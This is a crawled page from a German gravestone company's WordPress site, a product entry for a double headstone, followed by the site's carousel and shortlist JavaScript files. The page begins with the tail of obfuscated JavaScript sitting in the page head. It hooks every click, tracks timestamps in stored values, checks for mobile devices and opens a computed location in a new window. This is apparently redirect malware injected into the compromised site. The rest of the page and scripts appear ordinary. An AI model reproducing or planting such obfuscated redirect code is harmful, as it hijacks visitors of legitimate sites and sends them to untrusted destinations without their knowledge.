_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="gravestone-template-default single single-gravestone postid-423">

<div id="wrapper" class="hfeed">
    <header id="header" role="banner">
        <div id="header-inner" class="clearfix">
            <div id="logo" class="clearfix">
                
	<a href="https://info-grabmale.de/" title="Helmer &#8211; Grabmale" rel="home">
			<img src="/wp-content/uploads/2015/07/logo.png">
	</a>

            </div>
            <nav id="mainnav" class="clearfix" role="navigation">
                <ul id="mainnav-menu" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://info-grabmale.de/">Startseite</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://info-grabmale.de/grabmale/">Grabmale</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://info-grabmale.de/grabmale/hochformate/">Einzelsteine</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://info-grabmale.de/grabmale/querformate/">Doppelsteine</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://info-grabmale.de/grabmale/urnengrabanlagen/">Urnengrabanlagen</a></li>
	<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1459"><a href="https://info-grabmale.de/grabmale/aktionsangebote/">Aktionsangebote</a>
	<ul class="sub-menu">
		<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://info-grabmale.de/grabmale/aktionsangebote-seite/">Aktionsangebote Einzelgrab</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://info-grabmale.de/grabmale/aktionsangebote-doppelgrab/">Aktionsangebote Doppelgrab</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://info-grabmale.de/grabmale/aktionsangebote-liegesteine/">Aktionsangebote Liegesteine</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://info-grabmale.de/grabmale/aktionsangebote-urnen/">Aktionsangebote Urnen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://info-grabmale.de/auftragsarbeiten/">Auftragsarbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://info-grabmale.de/auftragsarbeiten/anfertigung/">Anfertigung</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://info-grabmale.de/auftragsarbeiten/breitformate/">Doppelgrabanlagen</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://info-grabmale.de/auftragsarbeiten/hochformate/">Einzelgräber</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://info-grabmale.de/auftragsarbeiten/grabplatten/">Grabplatten</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://info-grabmale.de/auftragsarbeiten/urnengrabanlagen/">Urnengrabanlagen</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://info-grabmale.de/schriftmuster/">Beschriftung</a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://info-grabmale.de/schriftmuster/schrift/">Aufgesetzte Inschriften</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://info-grabmale.de/schriftmuster/vertiefte-schriften/">Vertiefte Inschriften</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://info-grabmale.de/wissenswertes/">Grabschmuck</a>
<ul class="sub-menu">
	<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://info-grabmale.de/ornamentegrabschmuck/">Ornamente &#038; Grabschmuck</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://info-grabmale.de/vasen-laternen/">Vasen &#038; Laternen</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://info-grabmale.de/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://info-grabmale.de/kontakt/fragenantworten/">Fragen&#038;Antworten</a></li>
</ul>
</li>
</ul>            </nav>
        </div>
    </header>
    			<div id="custom-header" style="background-image: url(/wp-content/uploads/2015/07/cropped-emotion3.jpg)">
			</div>


ssssss
	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
		
		
	<article id="post-423" class="post-423 gravestone type-gravestone status-publish hentry gravestone_categories-breitformate">
	
				
		<h2 class="post-title entry-title">Doppelstein aus Indora-Granit</h2>
		
		<div class="postmeta">		
			<span class="meta-date">
			<a href="https://info-grabmale.de/gravestone/indora-7/" title="14:53" rel="bookmark"><time class="entry-date published updated" datetime="2015-09-23T14:53:23+02:00">23. September 2015</time></a>			</span>
					
				
		
			<span class="meta-author author vcard">
			<a class="fn" href="https://info-grabmale.de/author/linnenberg/" title="Alle Beiträge von linnenberg anzeigen" rel="author">linnenberg</a>			</span>
		
		</div>

		<div class="entry clearfix">
						<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://info-grabmale.de/gravestone/indora-7/"
    dc:identifier="https://info-grabmale.de/gravestone/indora-7/"
    dc:title="Doppelstein aus Indora-Granit"
    trackback:ping="https://info-grabmale.de/gravestone/indora-7/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
				
			<div class="postinfo clearfix">
			
						
				<span class="meta-category">
									</span>
		
						
			</div>
			
		
	</article>			
		

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="text-11" class="widget widget_text clearfix"><h3 class="widgettitle"><span>Unsere Öffnungszeiten:</span></h3>			<div class="textwidget"><p>Montag &#8211; Freitag<br />
09.00 &#8211; 12.00 Uhr<br />
14.30 &#8211; 17.00 Uhr</p>
<p>Termine &amp; Hausbesuche<br />
jederzeit nach Vereinbarung.</p>
</div>
		</aside><aside id="text-13" class="widget widget_text clearfix"><h3 class="widgettitle"><span>Adresse</span></h3>			<div class="textwidget"><p>Helmer Naturstein GmbH<br />
Arholzener Straße 3<br />
37627 Stadtoldendorf<br />
Tel.: 05532 - 1254<br />
WA: 0172 - 6963112<br />
E-Mail: <a href="mailto:grabmale@helmer-naturstein.de" style="color: #5e5c5c;">grabmale@helmer-naturstein.de</a><br />
<br />
<a href="https://www.facebook.com/HELMERNatursteinGmbH" target="_new" rel="noopener"><img src="http://info-grabmale.de/wp-content/uploads/2016/04/fb.jpg" width="150" height="42"></a></p>
</div>
		</aside>
	</section>	</div>
	
<div id="contact-form-hidden" style="display: none">
    <div class="wpcf7 no-js" id="wpcf7-f282-o1" lang="de-DE" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/gravestone/indora-7/#wpcf7-f282-o1" method="post" class="wpcf7-form init" aria-label="Kontaktformular" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="282" />
<input type="hidden" name="_wpcf7_version" value="5.7.2" />
<input type="hidden" name="_wpcf7_locale" value="de_DE" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f282-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<span class="wpcf7-form-control-wrap shortlist" data-name="shortlist"><input type="hidden" name="shortlist" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="keine Grabsteine auf der Merkliste" autocomplete="off" /></span>
<p>Ihr Name (Pflichtfeld)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Ihre E-Mail-Adresse (Pflichtfeld)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Betreff
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Ihre Nachricht
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Senden" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div id="footer-wrap">
    <footer id="footer" class="container clearfix" role="contentinfo">
        <div class="bar inner">
            <div class="col">			<div class="textwidget"><img src="http://info-grabmale.de/wp-content/uploads/2015/07/logo_footer.png" style="max-height: 69px;"></div>
		</div><div class="col">			<div class="textwidget">Helmer Naturstein GmbH<br>
Arholzener Straße 3<br>
D-37627 Stadtoldendorf</div>
		</div><div class="col">			<div class="textwidget">Tel.: +49(0)5532 1254<br>
E-Mail: grabmale@helmer-naturstein.de<br></div>
		</div><div class="col">			<div class="textwidget">
</div>
		</div><div class="col"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://info-grabmale.de/impressum/">IMPRESSUM</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://info-grabmale.de/datenschutz/">DATENSCHUTZBESTIMMUNGEN</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://info-grabmale.de/agb/">ALLGEMEINE GESCHÄFTSBEDINGUNGEN (AGB)</a></li>
</ul></div></div>        </div>
        <div class="shortlist-container">
            <div class="inner">
                <div class="shortlist-inner">
                    <a data-shortlist-action="toggle" href="#">Merkliste <span class="counter"></span></a>

                    <div id="shortlist" class="clearfix"></div>
                </div>
            </div>
        </div>
    </footer>

</div>

</div><!-- end #wrapper -->

<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/info-grabmale.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='shortlist-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/info-grabmale.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/themes/courage/js/shortlist.js?ver=1' id='shortlist-js'></script>
</body>
</html>	

--- FILE ---
content_type: text/javascript
request_url: https://info-grabmale.de/wp-content/plugins/owl-carousel/js/script.js?ver=6.1.9
body_size: 3186
content:
jQuery(document).ready(function($) {

    var carouselIds = new Array();

    $(".owl-carousel").each(function() {
        carouselIds.push($(this).attr("id"));
    });

    for (var i in carouselIds) {
        var params = {};
        var datas = $(document.getElementById(carouselIds[i])).data();
        for (var paramName in datas) {
            var data = $(document.getElementById(carouselIds[i])).data(paramName);
            if (data !== "") {
                // If it's an array (contains comma) parse the string to array
                if(String(data).indexOf(",") > -1) {
                    data = data.split(",");
                }

                // New random param not available in Owl Carousel
                if(paramName == "random") {
                    params[owlCarouselParamName("beforeInit")] = function(elem) {
                        random(elem);
                    };
                } else {
                    params[owlCarouselParamName(paramName)] = data;
                }
            }
        }

        $(document.getElementById(carouselIds[i])).owlCarousel(params);
    }

    /**
     * Sort random function
     * @param {Selector} owlSelector Owl Carousel selector
     */
    function random(owlSelector){
        owlSelector.children().sort(function(){
            return Math.round(Math.random()) - 0.5;
        }).each(function(){
            $(this).appendTo(owlSelector);
        });
    }

});

/**
 * Fix Owl Carousel parameter name case.
 * @param {String} paramName Parameter name
 * @returns {String} Fixed parameter name
 */
function owlCarouselParamName(paramName) {

    var parameterArray = {
        ADDCLASSACTIVE: "addClassActive",
        AFTERACTION: "afterAction",
        AFTERINIT: "afterInit",
        AFTERLAZYLOAD: "afterLazyLoad",
        AFTERMOVE: "afterMove",
        AFTERUPDATE: "afterUpdate",
        AUTOHEIGHT: "autoHeight",
        AUTOPLAY: "autoPlay",
        BASECLASS: "baseClass",
        BEFOREINIT: "beforeInit",
        BEFOREMOVE: "beforeMove",
        BEFOREUPDATE: "beforeUpdate",
        DRAGBEFOREANIMFINISH: "dragBeforeAnimFinish",
        ITEMS: "items",
        ITEMSCUSTOM: "itemsCustom",
        ITEMSDESKTOP: "itemsDesktop",
        ITEMSDESKTOPSMALL: "itemsDesktopSmall",
        ITEMSMOBILE: "itemsMobile",
        ITEMSSCALEUP: "itemsScaleUp",
        ITEMSTABLET: "itemsTablet",
        ITEMSTABLETSMALL: "itemsTabletSmall",
        JSONPATH: "jsonPath",
        JSONSUCCESS: "jsonSuccess",
        LAZYLOAD: "lazyLoad",
        LAZYFOLLOW: "lazyFollow",
        LAZYEFFECT: "lazyEffect",
        MOUSEDRAG: "mouseDrag",
        NAVIGATION: "navigation",
        NAVIGATIONTEXT: "navigationText",
        PAGINATION: "pagination",
        PAGINATIONNUMBERS: "paginationNumbers",
        PAGINATIONSPEED: "paginationSpeed",
        RESPONSIVE: "responsive",
        RESPONSIVEBASEWIDTH: "responsiveBaseWidth",
        RESPONSIVEREFRESHRATE: "responsiveRefreshRate",
        REWINDNAV: "rewindNav",
        REWINDSPEED: "rewindSpeed",
        SCROLLPERPAGE: "scrollPerPage",
        SINGLEITEM: "singleItem",
        SLIDESPEED: "slideSpeed",
        STARTDRAGGING: "startDragging",
        STOPONHOVER: "stopOnHover",
        THEME: "theme",
        TOUCHDRAG: "touchDrag",
        TRANSITIONSTYLE: "transitionStyle",
    };

    return parameterArray[paramName.toUpperCase()];
}


--- FILE ---
content_type: text/javascript
request_url: https://info-grabmale.de/wp-content/themes/courage/js/shortlist.js?ver=1
body_size: 6120
content:
jQuery(function ($) {
    /**
     * Created by christian on 12.07.15.
     */
// theme directory name
    var themeDirName = 'courage';

// path to ajax file
    var homeURL = window.location.protocol + "//" + window.location.host + "/",
        filePath = homeURL + 'wp-content/themes/' + themeDirName + '/inc/';

    var shortlistNavItem = $('.navbar li a[href$="/shortlist/"]'),
        listCount = $('body').data('count');

    shortlistNavItem.append('&nbsp;(<span class="shortlist-count">0</span>)');

    $('.shortlist-count').html(listCount);

    function shortlistActions(button) {



        $('.gravestone_short button, .gravestone_tile button, .gravestone-lightbox button, .gravestone_tile button').live('click', function (e) {

            var target = $(this),
                itemID = target.data('id'),
                itemAction = target.data('action');

            if (itemAction === 'request') {
                var $description = target.closest('.description');
                $description.hide();
                var articleNumber = $description.find('.articleNumber').text();
                var $contact = $description.next();
                $contact.show().html($('#contact-form-hidden > div').clone(true, true));
                $contact.find('input[name="your-subject"]').val('Anfrage zu Grabmal '+articleNumber);
                return false;
            }

            $.ajax({
                type: 'GET',
                url: filePath + 'shortlist-actions.php',
                data: 'action=' + itemAction + '&id=' + itemID,
                success: function (response) {
                    if (itemAction === 'add') {
                        $('button[data-id="'+itemID+'"][data-action="add"]').text('Gemerkt').attr('disabled', 'disabled');
                    } else if (itemAction === 'remove') {
                        $('button[data-id="'+itemID+'"][data-action="add"]').text('Merken').removeAttr('disabled');
                    }
                    updateShortlist();
                    console.log(response)
                    var count = response ? '('+response+')': '';
                    $('a[data-shortlist-action="toggle"]').find('.counter').text(count);
                },
                error: function () {
                    console.log('error with shortlistActions function');
                }
            });

            e.preventDefault();
        });

    };

    shortlistActions();

    function shortlistPageActions() {

        var shortlistPage = $('.page-template-shortlist-php'),
            shortlistPageItem = shortlistPage.find('.item'),
            removeItem = shortlistPageItem.find('.action');

        removeItem.on('click', function (e) {

            var target = $(this),
                itemID = target.closest('.item').attr('id');

            $.ajax({
                type: 'GET',
                url: filePath + 'shortlist-actions.php',
                data: 'action=remove&id=' + itemID,
                success: function () {
                    updateShortlist();
                },
                error: function () {
                    console.log('error with removeItem action');
                }
            });

            target.closest('.item').remove();

            e.preventDefault();
        });

    };

// call immediately
    shortlistPageActions();

    function clearAll() {

        $('.shortlist-clear a').on('click', function (e) {

            $.ajax({
                type: 'GET',
                url: filePath + 'shortlist-actions.php',
                data: 'action=empty',
                success: function () {
                    updateShortlist();
                },
                error: function () {
                    console.log('error with clearAll action');
                }
            });

            e.preventDefault();
        });
    } // end

    clearAll();

    function updateShortlist() {
        $.post(
            object.ajaxurl,
            {action: "fetchShortlistHtml"},
            function (response) {
                $('#shortlist').html(response);
                resizeShortlist();
                var counter = $('#shortlist').children().length ? '('+$('#shortlist').children().length+')':''
                $('#shortlist').closest('.shortlist-inner').find('.counter').html(counter)
            });
    }

    updateShortlist();

    function resizeShortlist() {

        $container = $('.shortlist-inner')
        if ($container.hasClass('open')) {
            var height = 19;
            $.each($container.children(), function(i,v) {
                height += $(v).outerHeight(true);
            });
            height = Math.min(height, $(window).height());
            $container.css('top', '-'+height+'px')
            $container.css('height', $(window).height()+'px')
        } else {
            $container.css('top', '-3em')

        }
    }

    $('a[data-shortlist-action="toggle"]').on('click', function(e) {
        e.preventDefault();
        $(this).closest('div').toggleClass('open');
        resizeShortlist();
    });

    var header = $("#header");
    var affix = header.position().top;
    $(document).scroll(function(e) {
        if($(this).scrollTop() > affix) {
            header.addClass('affix')
        } else {
            header.removeClass('affix')
        }
    });

    $('button[data-action="request2"]').on('click', function(e) {
        e.preventDefault();
        var articleNumber = $(this).attr('data-id');
        $.featherlight('/?p='+articleNumber+'&template=lightbox',{
            ajax: undefined,
            afterContent: function(e) {
                //.find('.description')
                var $description = $('.gravestone-lightbox').find('.description');
                $description.hide();
                var articleNumber = $description.find('.articleNumber').text();
                var $contact = $description.next();
                $contact.show().html($('#contact-form-hidden > div').clone(true, true));
                $contact.find('input[name="your-subject"]').val('Anfrage zu Grabmal '+articleNumber);

            }
        })
    });

    $('[data-original-image-src]').live('click', function() {
        $.featherlight($(this).attr('data-original-image-src'));
    })
});